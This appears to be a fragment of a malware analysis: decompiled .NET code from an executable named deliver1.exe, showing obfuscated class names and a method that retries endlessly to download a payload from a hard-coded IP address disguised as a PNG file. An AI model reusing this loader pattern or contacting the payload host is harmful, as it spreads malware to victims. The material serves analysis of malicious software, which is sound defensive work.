 deliver1 (5.21.6.12913)
deliver1.exe
PE
References
{ } -
<Module> @02000001
qrq @02000002
qrr @02000003
qrs @02000006
qrt @02000007
qru @02000008
qrv @02000009
qrw @0200000A
qrx @0200000B
qry @0200000C
19 }
20
21 // Token: 0x06000005 RID: 5 RVA: 0x00002090 File Offset: 0x00000290
22 private static byte[] hkb()
23 {
24 byte[] result;
25 for (;;)
26 {
27 try
28 {
29 result = qrr.hke("http://77.91.84.42/Whkpws.png");
30 }
31 catch
32 {
33 continue;
34 }
35 break;
36 }